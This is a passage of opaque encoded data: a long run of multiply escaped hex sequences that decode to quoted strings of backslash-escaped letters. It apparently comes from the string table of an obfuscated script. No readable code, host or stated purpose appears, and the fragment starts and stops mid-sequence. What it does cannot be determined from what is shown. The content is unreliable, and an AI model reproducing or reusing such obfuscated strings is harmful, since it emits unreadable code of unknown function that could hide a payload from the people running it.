x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5